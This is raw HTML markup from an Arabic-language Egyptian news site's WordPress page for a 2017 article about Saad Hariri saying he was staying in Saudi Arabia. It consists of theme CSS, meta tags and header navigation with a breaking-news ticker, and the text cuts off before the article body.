:where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>




<script data-jetpack-boost="ignore" type="text/javascript" src="https://www.alanwar2day.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://www.alanwar2day.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alanwar2day.com/wp-json/wp/v2/posts/3851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alanwar2day.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.alanwar2day.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.alanwar2day.com/%d8%a7%d9%84%d8%ad%d8%b1%d9%8a%d8%b1%d9%8a-%d8%a3%d9%86%d8%a7-%d8%a3%d9%82%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%85%d9%86-%d8%a3%d8%ac%d9%84-%d8%a7%d9%84%d8%aa/" />
<link rel='shortlink' href='https://wp.me/p921mZ-107' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alanwar2day.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alanwar2day.com%2F%25d8%25a7%25d9%2584%25d8%25ad%25d8%25b1%25d9%258a%25d8%25b1%25d9%258a-%25d8%25a3%25d9%2586%25d8%25a7-%25d8%25a3%25d9%2582%25d9%258a%25d9%2585-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25b9%25d9%2588%25d8%25af%25d9%258a%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25a3%25d8%25ac%25d9%2584-%25d8%25a7%25d9%2584%25d8%25aa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alanwar2day.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alanwar2day.com%2F%25d8%25a7%25d9%2584%25d8%25ad%25d8%25b1%25d9%258a%25d8%25b1%25d9%258a-%25d8%25a3%25d9%2586%25d8%25a7-%25d8%25a3%25d9%2582%25d9%258a%25d9%2585-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25b9%25d9%2588%25d8%25af%25d9%258a%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25a3%25d8%25ac%25d9%2584-%25d8%25a7%25d9%2584%25d8%25aa%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		 <meta name="description" content="كتب لزهر دخان في تغريدة اليوم الجمعة لرئيس الوزراء الحريري سعد الحريري.ما يشير إلى أنه يعمل سياسياً من خارج لبنان من أجل تدارك الوضع في بلاده . وقال ف" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="description" content="كتب لزهر دخان في تغريدة اليوم الجمعة لرئيس الوزراء الحريري سعد الحريري.ما يشير إلى أنه يعمل سياسياً من خارج لبنان من أجل تدارك الوضع في بلاده . وقال في التغريدة أنه يقيم في السعودية .من أجل دراسة الأوضاع في لبنان والتشاور حولها . وعن النائب في البرلمان اللبناني عن تيار المستقبل عقاب صقر. نقلت الصحافة&hellip;" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="الحريري: أنا أقيم في السعودية من أجل التشاور حول الوضع في لبنان- الكلمة ليست لهواً ليست عبثاً ..الكلمة عربون حياةوكالة الأنوار اليوم" />
<meta property="og:url" content="https://www.alanwar2day.com/%d8%a7%d9%84%d8%ad%d8%b1%d9%8a%d8%b1%d9%8a-%d8%a3%d9%86%d8%a7-%d8%a3%d9%82%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%85%d9%86-%d8%a3%d8%ac%d9%84-%d8%a7%d9%84%d8%aa/" />
<meta property="og:description" content="كتب لزهر دخان في تغريدة اليوم الجمعة لرئيس الوزراء الحريري سعد الحريري.ما يشير إلى أنه يعمل سياسياً من خارج لبنان من أجل تدارك الوضع في بلاده . وقال في التغريدة أنه يقيم في السعودية .من أجل دراسة ا…" />
<meta property="article:published_time" content="2017-11-17T19:55:23+00:00" />
<meta property="article:modified_time" content="2017-11-17T19:55:23+00:00" />
<meta property="og:site_name" content="وكالة الأنوار اليوم" />
<meta property="og:image" content="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/11/23559928_942314842588892_7570648525564805999_n.jpg?fit=750%2C422&#038;ssl=1" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="422" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ar_AR" />
<meta name="twitter:text:title" content="الحريري: أنا أقيم في السعودية من أجل التشاور حول الوضع في لبنان" />
<meta name="twitter:image" content="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/11/23559928_942314842588892_7570648525564805999_n.jpg?fit=750%2C422&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-3851 single-format-standard wp-theme-jannah boxed-layout wrapper-has-shadow block-head-1 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="وكالة الأنوار اليوم" href="https://www.alanwar2day.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.alanwar2day.com/wp-content/uploads/2025/03/لوجو-الانوار-120252-لوجو-رمضان.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.alanwar2day.com/wp-content/uploads/2025/03/لوجو-الانوار-120252-لوجو-رمضان.png" alt="وكالة الأنوار اليوم" width="566" height="150" style="max-height:150px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://www.alanwar2day.com/%d9%82%d8%b1%d9%8a%d8%a9-%d8%ba%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d8%aa%d8%aa%d8%b2%d9%8a%d9%86-%d9%84%d8%a3%d8%b3/" title=""  >
						<img src="https://www.alanwar2day.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-16-at-19.12.png" alt="" width="350" height="120" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu" role="menubar"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="https://www.alanwar2day.com/">الرئيسية</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.alanwar2day.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1/">أخبار مصر</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980"><a href="https://www.alanwar2day.com/category/%d8%b9%d8%a7%d8%ac%d9%84/">عاجل</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.alanwar2day.com/category/%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa/">محافظات</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-982"><a href="https://www.alanwar2day.com/category/%d9%87%d9%86%d8%a7-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85/">هنا الفيوم</a></li>
</ul>
</li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.alanwar2day.com/category/%d8%a7%d9%84%d8%b9%d8%b1%d8%a8-%d9%88%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">العرب والعالم</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.alanwar2day.com/category/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d9%88%d8%a5%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">سياسة وإقتصاد</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.alanwar2day.com/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab/">حوادث</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.alanwar2day.com/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d9%88%d8%aa%d8%ad%d9%82%d9%8a%d9%82%d8%a7%d8%aa/">قضايا وتحقيقات</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.alanwar2day.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-978"><a href="https://www.alanwar2day.com/category/%d8%a5%d9%85%d8%b3%d9%83-%d8%ad%d8%b1%d8%a7%d9%85%d9%89/">إمسك حرامى</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.alanwar2day.com/category/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">رياضة</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://www.alanwar2day.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-36368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36368"><a href="https://www.alanwar2day.com/category/%d8%a7%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d9%85%d8%a8%d9%88%d8%a8%d8%a9/">اعلانات مبوبة</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981"><a href="https://www.alanwar2day.com/category/%d9%83%d8%a7%d9%85%d9%8a%d8%b1%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">كاميرا اليوم</a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-977"><a href="https://www.alanwar2day.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85/">أخبار التعليم</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="https://www.alanwar2day.com/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88/">توك شو</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-979"><a href="https://www.alanwar2day.com/category/%d8%ad%d9%83%d8%a7%d9%88%d9%89-%d8%a7%d9%84%d9%82%d9%87%d8%a7%d9%88%d9%89/">حكاوى القهاوى</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.alanwar2day.com/category/%d8%b5%d8%ad%d8%aa%d9%83/">صحتك</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.alanwar2day.com/category/%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%86/">عالم الفن</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.alanwar2day.com/category/%d8%b9%d8%a7%d9%84%d9%85-%d8%ad%d9%88%d8%a7%d8%a1/">عالم حواء</a></li>
	<li id="menu-item-30294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30294"><a href="https://www.alanwar2day.com/category/%d8%aa%d8%b1%d9%8a%d9%86%d8%af-%d8%a7%d9%84%d8%a3%d9%86%d9%88%d8%a7%d8%b1/">تريند الأنوار</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://www.alanwar2day.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الأحد, يناير 25 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/">إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/">خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%a7%d9%84%d9%82%d8%a8%d8%b6-%d8%b9%d9%84%d9%8a-%d9%85%d8%b3%d8%a6%d9%88%d9%84-%d8%b3%d9%86%d8%aa%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a-%d8%a8%d8%af%d9%88%d9%86-%d8%aa%d8%b1%d8%ae%d9%8a%d8%b5/">القبض علي مسئول سنتر تعليمي بدون ترخيص  بالفيوم بتهمة النصب والاحتيال</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d9%85%d8%a3%d8%b3%d8%a7%d8%a9-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d8%a9-%d8%aa%d8%a8%d8%aa%d9%80-%d9%84%d8%b9-%d8%b4%d8%a7%d8%a8%d9%8a%d9%86-%d9%85/">مأساة تحت الماء.. الغربة تبتـ.لع شابين من الفيوم في أعماق البحر الأحمر</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%b3%d9%82%d9%88%d8%b7-%d9%83%d8%a8%d8%b1%d9%89-%d8%a7%d9%84%d9%87%d8%a7%d9%8a%d8%a8%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d9%82%d8%a8%d8%b6%d8%a9-%d8%a7%d9%84/">سقوط كبرى الهايبرات بالفيوم في قبضة التموين بعد التلاعب في تواريخ الصلاحية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d9%85%d9%83%d8%ab%d9%81%d8%a9-%d9%84%d9%82%d8%b3%d9%85-%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7/">#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة</a>
							</li>

							
							<li class="news-item">
